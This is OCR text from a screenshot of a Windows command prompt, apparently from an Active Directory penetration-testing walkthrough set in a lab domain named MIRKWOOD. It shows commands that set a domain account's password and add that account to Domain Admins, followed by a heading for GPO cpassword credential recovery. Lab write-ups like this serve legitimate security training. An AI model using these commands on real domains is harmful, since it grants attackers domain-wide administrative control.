
C:\ WINDOWS\system32>whoami 

whoami 

MIRKWOOD\Gandalf

C:\WINDOWS\system32>net user twadmin $piD3rsR
The request will be processed at a domain con
The command completed successfully.

C:\WINDOWS\system32>net group "Domain Admins"
net group "Domain Admins" twadmin /add /domain
The request will be processed at a domain con
4. GPO cpassword